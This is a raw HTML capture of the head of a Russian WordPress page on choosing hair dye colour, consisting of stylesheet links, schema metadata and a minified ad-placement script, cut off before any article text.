

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shporynet.ru/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html
body_size: 119190
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="https://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="https://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <title>Как правильно подобрать цвет краски для волос</title> <link href='https://fonts.googleapis.com/css?family=Roboto:500&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'> <link href="https://shporynet.ru/wp-content/themes/shporynet/style.css" rel="stylesheet"> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="https://shporynet.ru/wp-content/themes/shporynet/js/html5.js"></script> <![endif]--> <meta name="description" content="Оттеночные красители — пенки, муссы, шампуни, бальзамы, ополаскиватели для волос — не содержат аммиака и перекиси водорода и смываются в зависимости от"/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="http://shporynet.ru/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://shporynet.ru/#website","url":"https://shporynet.ru/","name":"\u041f\u044f\u0442\u043e\u0447\u043d\u0430\u044f \u0448\u043f\u043e\u0440\u0430: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430","description":"\u041f\u043b\u0430\u043d\u0442\u0430\u0440\u043d\u044b\u0439 \u0444\u0430\u0441\u0446\u0438\u0438\u0442 \u0438 \u0432\u0441\u0451 \u0447\u0442\u043e \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u043e","potentialAction":[{"@type":"SearchAction","target":"https://shporynet.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://shporynet.ru/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html#primaryimage","inLanguage":"ru-RU","url":"http://shporynet.ru/formed/kak_pravilno_podobrat_cvet_kraski_dlya_volos.jpg"},{"@type":"WebPage","@id":"http://shporynet.ru/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html#webpage","url":"http://shporynet.ru/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u0446\u0432\u0435\u0442 \u043a\u0440\u0430\u0441\u043a\u0438 \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441","isPartOf":{"@id":"https://shporynet.ru/#website"},"primaryImageOfPage":{"@id":"http://shporynet.ru/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html#primaryimage"},"datePublished":"2019-08-02T21:00:00+00:00","dateModified":"2021-01-05T09:50:45+00:00","author":{"@id":"https://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690"},"description":"\u041e\u0442\u0442\u0435\u043d\u043e\u0447\u043d\u044b\u0435 \u043a\u0440\u0430\u0441\u0438\u0442\u0435\u043b\u0438 \u2014 \u043f\u0435\u043d\u043a\u0438, \u043c\u0443\u0441\u0441\u044b, \u0448\u0430\u043c\u043f\u0443\u043d\u0438, \u0431\u0430\u043b\u044c\u0437\u0430\u043c\u044b, \u043e\u043f\u043e\u043b\u0430\u0441\u043a\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0434\u043b\u044f \u0432\u043e\u043b\u043e\u0441 \u2014 \u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0430\u043c\u043c\u0438\u0430\u043a\u0430 \u0438 \u043f\u0435\u0440\u0435\u043a\u0438\u0441\u0438 \u0432\u043e\u0434\u043e\u0440\u043e\u0434\u0430 \u0438 \u0441\u043c\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://shporynet.ru/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html"]}]},{"@type":"Person","@id":"https://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690","name":"Sergey"}]}</script> <link rel="alternate" type="application/rss+xml" title="Пяточная шпора: причины, симптомы, лечение, профилактика &raquo; Лента комментариев к &laquo;Как правильно подобрать цвет краски для волос&raquo;" href="https://shporynet.ru/interesnoe/kak-pravilno-podobrat-cvet-kraski-dlya-volos.html/feed"/> <link rel='stylesheet' id='yarppWidgetCss-css' href='https://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='https://shporynet.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://shporynet.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-client-css' href='https://shporynet.ru/wp-content/plugins/custom-blocks/css/client.css?v=1.0.1' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-reveals-css-css' href='https://shporynet.ru/wp-content/plugins/custom-blocks/css/reveal.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-filps-css' href='https://shporynet.ru/wp-content/plugins/custom-blocks/css/jquery.m.flip.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='https://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='https://shporynet.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='https://shporynet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='https://shporynet.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://shporynet.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <script type='text/javascript' src='https://shporynet.ru/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/ads.js' id='custom-blocks-ads-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.cookie.js' id='custom-blocks-cookies-js-js'></script> <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js' id='jquery_ui_google-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js' id='custom-blocks-flipper-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js' id='custom-blocks-reveal-js-js'></script> <script type='text/javascript' id='custom-blocks-client-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
/* ]]> */
</script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/client.js' id='custom-blocks-client-js-js'></script> <script type='text/javascript' src='https://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.jrumble.1.3.min.js' id='custom-blocks-jrumble-js-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preconnect" href="https://cdnjs.cloudflare.com"><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break 